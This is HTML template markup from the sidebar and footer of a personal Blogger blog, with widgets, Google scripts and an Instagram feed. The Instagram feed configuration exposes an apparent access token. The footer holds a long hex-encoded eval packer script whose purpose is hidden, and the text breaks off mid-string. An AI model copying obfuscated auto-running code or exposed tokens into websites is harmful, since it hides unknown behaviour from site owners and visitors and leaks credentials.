<li><a href='http://www.sueizza.com/'>Catatan Sue Izza</a></li>
<li><a href='http://azfar9897.blogspot.com/'>Azfar 9897</a></li>
<li><a href='http://www.mohazsue.com'>Mohaz Sue </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07923100835760628547'>
<img alt='My Photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgntrTiLftq7wVD2dY29kZ0W8eqpWTHw823x9T-1xAmkuLEpaB4MbgOjMRnsMzjRT-QlwaUSsrp_2h2ytr0qldVu0Y1I9F_R-EIqBVeDhLptjncVA_USNUf1wnHalrKOnQ/s113/IMG_9172.JPG' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Farahin Esa
</a>
</dt>
<dd class='profile-textblock'>
BMI almost over 24 and super love to eat. I always wonder how people could be so skinny?
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07923100835760628547' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3124159496703619504?origin\x3dhttps://disismybelog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Bukan Peminat</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Me @farahinesa</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 234828616,
  limit:6,
  sortBy:'random',
accessToken: '234828616.1677ed0.755a9e7b21214654ab2b38d23f5a1d5d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c